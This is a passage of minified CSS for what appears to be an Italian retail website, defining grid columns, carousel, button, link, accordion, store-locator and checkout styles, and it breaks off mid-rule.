.grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 